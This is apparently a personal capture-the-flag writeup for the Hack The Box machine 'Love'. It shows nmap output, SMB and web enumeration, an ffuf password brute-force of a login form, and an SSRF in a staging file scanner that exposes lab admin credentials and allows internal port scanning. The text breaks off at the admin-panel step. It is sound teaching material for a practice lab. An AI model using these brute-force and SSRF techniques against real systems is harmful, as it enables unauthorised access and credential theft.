Love Hack The Box Walkthrough/Writeup:
How I use variables & Wordlists:
-
Variables:
- In my commands you are going to see me use
$box,$user,$hash,$domain,$passoften.- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
$box= The IP of the box$pass= Passwords I have access to.$user= current user I am enumerating with.- Depending on where I am in the process this can change if I move laterally.
$domain= the domain name e.g.sugarape.localorcontoso.local$machine= the machine name e.g.DC01
- Why am I telling you this? People of all different levels read these writeups/walktrhoughs and I want to make it as easy as possible for people to follow along and take in valuable information.
- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
- In my commands you are going to see me use
-
Wordlists:
- I have symlinks all setup so I can get to my passwords from
~/Wordlistsso if you see me using that path that’s why. If you are on Kali and following on, you will need to go to/usr/share/wordlists- I also use these additional wordlists:
- I have symlinks all setup so I can get to my passwords from
1. Enumeration:
NMAP:
Basic Scans:
- Basic TCP Scan:
nmap $box -Pn -oA TCPbasicScan🕙 06:05:33 zsh ❯ nmap $box -oA TCPbasicScan Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-23 06:05 GMT Nmap scan report for 10.129.48.103 Host is up (0.043s latency). Not shown: 993 closed tcp ports (reset) PORT STATE SERVICE 80/tcp open http 135/tcp open msrpc 139/tcp open netbios-ssn 443/tcp open https 445/tcp open microsoft-ds 3306/tcp open mysql 5000/tcp open upnp Nmap done: 1 IP address (1 host up) scanned in 2.09 seconds- Initial thoughts:
- HTTP/HTTPs
- SMB
- MYSQL
- Interestingly a service on 5000
Comprehensive Scans:
- In depth scan TCP:
sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCPali in HTB/BlogEntriesMade/Love/scans/nmap 🍣 main 1GiB/7GiB | 0B/1GiB with /usr/bin/zsh 🕙 06:05:37 zsh ❯ sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCP [sudo] password for kali: Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-23 06:06 GMT Nmap scan report for 10.129.48.103 Host is up (0.036s latency). Not shown: 65516 closed tcp ports (reset) PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27) |_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27 |_http-title: Voting System using PHP | http-cookie-flags: | /: | PHPSESSID: |_ httponly flag not set 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 443/tcp open ssl/http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27) |_ssl-date: TLS randomness does not represent time |_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27 | tls-alpn: |_ http/1.1 | ssl-cert: Subject: commonName=staging.love.htb/organizationName=ValentineCorp/stateOrProvinceName=m/countryName=in | Not valid before: 2021-01-18T14:00:16 |_Not valid after: 2022-01-18T14:00:16 |_http-title: 403 Forbidden 445/tcp open microsoft-ds Windows 10 Pro 19042 microsoft-ds (workgroup: WORKGROUP) 3306/tcp open mysql? | fingerprint-strings: | JavaRMI, Kerberos, LANDesk-RC, NotesRPC, RPCCheck, SSLSessionReq, TerminalServer, TerminalServerCookie, X11Probe, ms-sql-s: |_ Host '10.10.14.80' is not allowed to connect to this MariaDB server 5000/tcp open http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27) |_http-title: 403 Forbidden |_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27 5040/tcp open unknown 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-title: Not Found |_http-server-header: Microsoft-HTTPAPI/2.0 5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-title: Not Found |_ssl-date: 2024-12-23T07:32:38+00:00; +1h21m34s from scanner time. | ssl-cert: Subject: commonName=LOVE | Subject Alternative Name: DNS:LOVE, DNS:Love | Not valid before: 2021-04-11T14:39:19 |_Not valid after: 2024-04-10T14:39:19 | tls-alpn: |_ http/1.1 |_http-server-header: Microsoft-HTTPAPI/2.0 7680/tcp open pando-pub? 47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 |_http-title: Not Found 49664/tcp open msrpc Microsoft Windows RPC 49665/tcp open msrpc Microsoft Windows RPC 49666/tcp open msrpc Microsoft Windows RPC 49667/tcp open msrpc Microsoft Windows RPC 49668/tcp open msrpc Microsoft Windows RPC 49669/tcp open msrpc Microsoft Windows RPC 49670/tcp open msrpc Microsoft Windows RPC 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port3306-TCP:V=7.94SVN%I=7%D=12/23%Time=6768FE45%P=x86_64-pc-linux-gnu% SF:r(RPCCheck,4A,"F\0\0\x01\xffj\x04Host\x20'10\.10\.14\.80'\x20is\x20not\ SF:x20allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(SSLS SF:essionReq,4A,"F\0\0\x01\xffj\x04Host\x20'10\.10\.14\.80'\x20is\x20not\x SF:20allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(Termi SF:nalServerCookie,4A,"F\0\0\x01\xffj\x04Host\x20'10\.10\.14\.80'\x20is\x2 SF:0not\x20allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r SF:(Kerberos,4A,"F\0\0\x01\xffj\x04Host\x20'10\.10\.14\.80'\x20is\x20not\x SF:20allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(X11Pr SF:obe,4A,"F\0\0\x01\xffj\x04Host\x20'10\.10\.14\.80'\x20is\x20not\x20allo SF:wed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(LANDesk-RC, SF:4A,"F\0\0\x01\xffj\x04Host\x20'10\.10\.14\.80'\x20is\x20not\x20allowed\ SF:x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(TerminalServer, SF:4A,"F\0\0\x01\xffj\x04Host\x20'10\.10\.14\.80'\x20is\x20not\x20allowed\ SF:x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(NotesRPC,4A,"F\ SF:0\0\x01\xffj\x04Host\x20'10\.10\.14\.80'\x20is\x20not\x20allowed\x20to\ SF:x20connect\x20to\x20this\x20MariaDB\x20server")%r(JavaRMI,4A,"F\0\0\x01 SF:\xffj\x04Host\x20'10\.10\.14\.80'\x20is\x20not\x20allowed\x20to\x20conn SF:ect\x20to\x20this\x20MariaDB\x20server")%r(ms-sql-s,4A,"F\0\0\x01\xffj\ SF:x04Host\x20'10\.10\.14\.80'\x20is\x20not\x20allowed\x20to\x20connect\x2 SF:0to\x20this\x20MariaDB\x20server"); No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: OS:SCAN(V=7.94SVN%E=4%D=12/23%OT=80%CT=1%CU=32188%PV=Y%DS=2%DC=I%G=Y%TM=676 OS:8FEFA%P=x86_64-pc-linux-gnu)SEQ(SP=104%GCD=1%ISR=10B%TI=I%CI=I%II=I%SS=S OS:%TS=U)OPS(O1=M53CNW8NNS%O2=M53CNW8NNS%O3=M53CNW8%O4=M53CNW8NNS%O5=M53CNW OS:8NNS%O6=M53CNNS)WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF70)ECN( OS:R=Y%DF=Y%T=80%W=FFFF%O=M53CNW8NNS%CC=N%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS OS:%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T5(R= OS:Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0%S=A%A=O%F= OS:R%O=%RD=0%Q=)T7(R=N)U1(R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%R OS:UCK=G%RUD=G)IE(R=Y%DFI=N%T=80%CD=Z) Network Distance: 2 hops Service Info: Hosts: www.example.com, LOVE, www.love.htb; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: | smb2-security-mode: | 3:1:1: |_ Message signing enabled but not required | smb2-time: | date: 2024-12-23T07:32:18 |_ start_date: N/A | smb-os-discovery: | OS: Windows 10 Pro 19042 (Windows 10 Pro 6.3) | OS CPE: cpe:/o:microsoft:windows_10::- | Computer name: Love | NetBIOS computer name: LOVE\x00 | Workgroup: WORKGROUP\x00 |_ System time: 2024-12-22T23:32:20-08:00 |_clock-skew: mean: 3h21m34s, deviation: 4h00m02s, median: 1h21m33s | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 252.50 seconds- Findings:
- Looking at the certificate there is a DNS entry for
staging.love.htb& the organization nameValentineCorp.| ssl-cert: Subject: commonName=staging.love.htb/organizationName=ValentineCorp/stateOrProvinceName=m/countryName=in - I can see that the computer name is
love| Computer name: Love - Further services are running:
- HTTP:
- 5040
- pando-pub
- 7680
- RPC:
- 47001
- 49664
- 49665
- 49666
- 49667
- 49668
- 49669
- 49670
- HTTP:
- Looking at the certificate there is a DNS entry for
Updating ETC/HOSTS & Variables:
-
Updated Domain & Machine Variables for Testing:
- Now that I have this information, I can update the
domainandmachinevariables used in tests:update_var domain "love.htb"update_var machine "love"
- Now that I have this information, I can update the
-
Updating
/etc/hostsfor DNS and LDAP Queries:- I update my
/etc/hostsfile.echo "$box $domain staging.$domain" | sudo tee -a /etc/hosts
- I update my
SMB 445:
Attempting to connect with NULL & Guest sessions:
- This is a standard check I always try as alot of the time the guest account or null sessions can lead to a foothold:
netexec smb $box -u 'guest' -p '' --sharesnetexec smb $box -u '' -p '' --shares
Service 5000:
- I try and access the service on this port via telnet and the browser but it’s forbidden.
telnet $box 5000curl http://$box:5000 -v -L
- Forbidden.
Service 7680:
- I get no response from this service via telnet or curl.
telnet $box 7680curl http://$box:7680 -v -L
Web 80/443:
- Web Enumeration via Burp Suite:
- When enumerating a website, always use Burp Suite. This allows you to:
- Record all potential injection points.
- Capture relevant responses for each request, making it easier to analyze vulnerabilities and track your testing progress.
- When enumerating a website, always use Burp Suite. This allows you to:
Whatweb:
- Lets run “whatweb” to see if I can glean some further information:
whatweb $box | sed 's/, /\n/g'kali in HTB/BlogEntriesMade/Love/scans/nmap 🍣 main 2GiB/7GiB | 0B/1GiB with /usr/bin/zsh 🕙 06:37:10 zsh ❯ whatweb $box | sed 's/, /\n/g' http://10.129.48.103 [200 OK] Apache[2.4.46] Bootstrap Cookies[PHPSESSID] Country[RESERVED][ZZ] HTML5 HTTPServer[Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27] IP[10.129.48.103] JQuery OpenSSL[1.1.1j] PHP[7.3.27] PasswordField[password] Script Title[Voting System using PHP] X-Powered-By[PHP/7.3.27] X-UA-Compatible[IE=edge]- +Note+: I use
sedto put the output across multiple lines for easier reading.
Dirbusting the webserver using ferox:
- I Perform some directory busting to see if there are any interesting directories:
feroxbuster -u http://$domain/ --threads 20 --scan-limit 2 -q -r -o $domainFeroxScan.txt- There are alot of hits as well as an admin panel.
- There are these files in
ADMINhowever they do not yield anything of note when I access them.
- There are alot of hits as well as an admin panel.
love.htb:
Visiting the web page:
- It’s always good to just manually click around and manually enumerate the pages available.
- I visit the web page http://love.htb/index.php
and it’s a login page for a voting system.

- I try and login with test credentials and capture the post request.
- I try and login with test credentials and capture the post request.
Bruteforcing Login with FFUF:
- Lets try some bruteforcing, for fun. I get the
POSTrequest from burp
- I modify it to the below so it’s compatible with ffuf.
ffuf -w ~/Wordlists/rockyou.txt -u $'http://love.htb/login.php' -X POST -H $'Host: love.htb' -H $'Content-Length: 31' -H $'Cache-Control: max-age=0' -H $'Accept-Language: en-US,en;q=0.9' -H $'Origin: http://love.htb' -H $'Content-Type: application/x-www-form-urlencoded' -H $'Upgrade-Insecure-Requests: 1' -H $'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36' -H $'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7' -H $'Referer: http://love.htb/' -H $'Accept-Encoding: gzip, deflate, br' -H $'Connection: keep-alive' -b $'PHPSESSID=au4g1f3co0aocdo2efhui2r734' -d $'voter=admin&password=FUZZ&login=' -ic -fw 1 -fs 341
- I let it run but get no hits.
Reading the source code:
-
I check the source code of the page as sometimes I can find useful information such as dev comments etc.
-
I can see that the service is using software called
ADMINLTE -
After some quick searching I find there is a vuln for LFI however it does not appear to vulnerable.
staging.love.htb:
Visiting the web page:


- Looking at the page it’s a file scanner.
- There is a DEMO where I can enter URL to have it scan.
Discovering the DEMO page is vulnerable to SSRF:
-
I stand a python webserver and enter the information into the scanner on the site.

- I can see I get a valid connection.
-
I enter local host address http://127.0.0.1:80 and it shows the login box for the service running on the root web address
love.htb. This signifies a SSRF vulnerability
Retrieving Clear Text Credentials from the service running on port 5000:
-
As I now know there is an SSRF vulnerability. I access the services I know are running but cannot access
7680&5000so far. -
Service
7680:
- I get no hits.
-
Service
5000:- I get a hit & retrieve clear text creds from a password service that is only accessible via
localhost.
- Creds:
admin:@LoveIsInTheAir!!!!
- I get a hit & retrieve clear text creds from a password service that is only accessible via
Conducting An Internal Port Scan VIA The SSRF Vulnerability:
-
To ensure that I do not miss anything I also conduct an internal port scan for all ports in-case there is anything else running internally.
-
I create a port list to use:
seq 1 65535 > Ports.txt
- I copy the POST request from Burp.

- I modify the curl command so it can be used with ffuf:
- adding the wordlist
-w - specifying the url
-u - adding the injection point:
http://127.0.0.1:FUZZ
- Removing the newlines and making 1 line
- Proxying all traffic via burp
-x http://127.0.0.1:8080
- Remove size of 61
-fs 61- This can only be done once I have the initial response so I can then filter for the standard response.
- adding the wordlist

ffuf -w ~/Wordlists/45.06-CustomWordlists/Ports.txt -u $'http://staging.love.htb/beta.php' -X $'POST' -H $'Host: staging.love.htb' -H $'Content-Length: 47' -H $'Cache-Control: max-age=0' -H $'Accept-Language: en-US,en;q=0.9' -H $'Origin: http://staging.love.htb' -H $'Content-Type: application/x-www-form-urlencoded' -H $'Upgrade-Insecure-Requests: 1' -H $'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36' -H $'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7' -H $'Referer: http://staging.love.htb/beta.php' -H $'Accept-Encoding: gzip, deflate, br' -H $'Connection: keep-alive' -d $'file=http%3A%2F%2F127.0.0.1%3AFUZZ&read=Scan+file' -x http://127.0.0.1:8080 -fs 61
-
I have added the image of the command below as I know sometimes the formatting of my site can lead to the code boxes running off of the page. (will fix, soz bbz)
-
Findings: I just get a list of all the ports I have already found and nothing additional of note.
Accessing the admin panel:
